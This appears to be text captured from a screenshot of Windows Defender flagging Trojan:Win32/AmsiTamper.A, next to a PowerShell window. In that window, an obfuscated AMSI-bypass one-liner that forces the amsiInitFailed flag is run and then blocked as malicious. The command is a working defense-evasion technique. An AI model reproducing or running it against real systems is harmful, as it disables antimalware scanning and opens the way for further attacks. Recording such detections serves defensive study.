 Virus & threat protec
Protection for your device against threats.
Current threats
Threats found. Start the recommended action
Trojan:Win32/AmsiTamper.A!
ams
Severe
11/4/2021 9:32 AM (Active)
PS C:\Users\User> [REF].AsSEMbly.GEtTYPE('System.Management.Automation.Amsi'+'Utils');$ReF.GEtFieLD('amsiInitF'+'ailed'
'NonPublic,Static').SETVAlUE($nuLl,$trUe);
At line:1 char:1
+ [REF].AsSEMbly.GEtTYPE('System.Management.Automation.Amsi'+'Utils');$ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\User>